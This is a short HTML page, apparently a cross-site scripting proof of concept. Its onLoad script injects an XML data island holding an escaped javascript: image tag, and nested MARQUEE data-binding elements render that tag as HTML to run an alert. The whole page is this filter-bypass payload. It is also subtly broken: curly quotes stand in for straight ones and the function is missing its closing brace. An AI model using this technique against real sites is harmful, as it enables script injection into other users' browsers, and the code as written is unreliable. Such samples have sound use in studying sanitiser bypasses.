 <HTML>
<SCRIPT LANGUAGE=“JavaScript”>
function Inception(){
document.getElementById(“b00m”).innerHTML =
“<XML ID=I><X><C>” +
“&lt;IMG SRC=&quot;javascript:alert(&apos;XSS&apos;)&quot;&gt;” +
“</C></X></XML>” +
“<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>” +
“<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>” +
“</MARQUEE>” +
“</MARQUEE>”;
</SCRIPT>
<BODY onLoad=“Inception();”>
<DIV ID=“b00m”></DIV>
</BODY>
</HTML>
 